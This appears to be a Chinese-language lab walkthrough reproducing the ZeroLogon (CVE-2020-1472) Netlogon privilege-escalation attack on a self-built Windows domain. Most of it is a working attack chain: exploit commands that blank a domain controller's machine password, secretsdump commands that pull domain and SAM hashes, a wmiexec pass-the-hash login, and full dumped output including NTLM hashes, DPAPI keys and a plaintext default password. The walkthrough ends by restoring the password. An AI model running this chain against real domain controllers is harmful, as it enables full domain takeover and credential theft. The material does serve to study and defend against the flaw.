简介
NetLogon 远程协议是一种在 Windows 域控上使用的 RPC 接口,被用于各种与用户和机器认证相关的任务。最常用于让用户使用 NTLM 协议登录服务器,也用于 NTP 响应认证以及更新计算机域密码
微软MSRC于8月11日 发布了Netlogon 特权提升漏洞安全通告。此漏洞CVE编号CVE-2020-1472, CVSS 评分:10.0。由 Secura 公司的 Tom Tervoort 发现提交并命名为 ZeroLogon
攻击者使用 Netlogon 远程协议 (MS-NRPC) 建立与域控制器连接的 Netlogon 安全通道时,存在特权提升漏洞。当成功利用此漏洞时,攻击者可无需通过身份验证,在网络中的设备上运行经特殊设计的应用程序,获取域控制器的管理员权限。
影响范围
Windows Server, version 2004 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2012
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 R2 (Server Core installation)
Windows Server 2016
Windows Server 2016 (Server Core installation)
Windows Server 2019
Windows Server 2019 (Server Core installation)
Windows Server, version 1903 (Server Core installation)
Windows Server, version 1909 (Server Core installation)
步骤思路
利用EXP置空域控密码-获得用户hash-通过hash取得一个shell-获得机器保存的原hash-通过获得的hash恢复置空域控密码
自行本地组建域环境

POC验证
https://github.com/SecuraBV/CVE-2020-1472
EXP攻击
注意这里请先安装impacket,不然EXP很大概率是会产生报错的
如下图用setup安装即可
EXP自行下载
https://github.com/dirkjanm/CVE-2020-1472

先将域控密码置空
python3 cve-2020-1472-exploit.py OWA2010SP3 192.168.3.142

获得域控上的hash如下:

python3 secretsdump.py 0day.org/OWA2010SP3$@192.168.3.142 -no-pass
这里如果不置空密码nopass其实是不会成功的,文末恢复上密码时候有对比

一大把各种hash

利用获得的用户hash来登录域控:

python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c 0day.org/sqladmin@192.168.3.142
相关命令执行如下

导出sam等文件到本地,获得域控上边本地保存的置空前的hash

通过sam等文件获得原ntlm hash:
python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
[*] Target system bootKey: 0xe2daa1c5dca47d980c9c9a95b0409760
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:dbf5b27ba7b68e257e11b31854d6f6069746b88cca37879f11c3cc3fae38012b47df0a003ab2ff2ed3672ead8b61a232b8f562b61e28bbf8562dd797ce5439fd45e75daeb1b8467ce9805bdcb76093cf6cef8bc308a679e8688bb2f0f6256c14cbbdb1e48f320ebf2c34e667db98d399ea3f02854893cbffffd0613312a3b5b4806cee2534669871e8370d5729912e43456c627799f7b539b056094724a84340aa1ee317398f86f8956364d398d45a46d9c75d57c43ee9ea839a0587b5b16728e8bedce420a27c6e9f4a6d1face53e757e275edef3159e32712b03c8f65818bd3093ac630dbf7fb1477392acf4084695
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:91f32f0af885207c73f094618f1f42bf
[*] DefaultPassword
(Unknown User):ROOT# 123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x7f62c3d11ca85ac5abf5bd5adf7e3dd5b85fe81b
dpapi_userkey:0xf89205346bcaf0c5aef5933db269de40fd2f3077
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000 79 97 4E F4 29 D1 DA DF C0 C5 63 ED 04 9C C7 05 y.N.).....c.....
0010 92 07 C5 0F 31 B0 A2 9B 8B 40 A7 5D 75 E1 43 AA ....1....@.]u.C.
0020 25 78 D0 DB 96 47 82 8A C7 AD 24 0D AF B7 B1 51 %x...G....$....Q
0030 AB B0 59 02 63 A3 03 58 65 14 FC C2 30 93 A1 DA ..Y.c..Xe...0...
0040 3D B1 8E C3 79 60 F6 86 A4 1C 02 77 A2 A8 CC D1 =...y`.....w....
0050 EB AE A9 8B 07 7E 71 C0 .....~q.
L$ASP.NETAutoGenKeys2.0.50727.5420:79974ef429d1dadfc0c563ed049cc7059207c50f31b0a29b8b40a75d75e143aa2578d0db9647828ac7ad240dafb7b151abb0590263a303586514fcc23093a1da3db18ec37960f686a41c0277a2a8ccd1ebaea98b077e71c0
[*] NL$KM
0000 63 26 83 D5 19 BE 92 EE D2 08 87 7D 9B A6 35 16 c&.........}..5.
0010 7F A7 E8 ED 0B 0E 8B A8 DF 33 35 89 F6 71 C3 53 .........35..q.S
0020 5A 1E B2 91 CA 68 F2 E4 FD 57 D8 0F 5C 4E 1B 8C Z....h...W..N..
0030 41 FB 71 8C 5E 83 B3 FB D4 E0 5D F0 90 90 50 EE A.q.^.....]...P.
NL$KM:632683d519be92eed208877d9ba635167fa7e8ed0b0e8ba8df333589f671c3535a1eb291ca68f2e4fd57d80f5c4e1b8c41fb718c5e83b3fbd4e05df0909050ee
[*] Cleaning up...
恢复原hash,如下链接工具即可
https://github.com/risksense/zerologon


恢复前与恢复后对比:
E:Python36impacket-masterexamples>python3 secretsdump.py 0day.org/sqladmin:admin!@#45@192.168.3.142 -just-dc-user OWA2010SP3$
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domainuid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010SP3$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
OWA2010SP3$:aes256-cts-hmac-sha1-96:e80b9eb05118d4a05086fd34d1c3577602f7332fe61d0498a9ec45a23ec1e5f8
OWA2010SP3$:aes128-cts-hmac-sha1-96:be60933a403c732355cca898940f6d7d
OWA2010SP3$:des-cbc-md5:0dbc7c3279fed98f
[*] Cleaning up...
E:Python36impacket-masterexamples>python3 secretsdump.py 0day.org/sqladmin:admin!@#45@192.168.3.142 -just-dc-user OWA2010SP3$
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domainuid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010SP3$:1000:aad3b435b51404eeaad3b435b51404ee:91f32f0af885207c73f094618f1f42bf:::
[*] Cleaning up...
E:Python36impacket-masterexamples>
确认恢复后同样姿势已无法获得域控hash:
E:Python36impacket-masterexamples>python3 secretsdump.py 0day.org/OWA2010SP3$@192.168.3.142 -no-pass
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...
E:Python36impacket-masterexamples>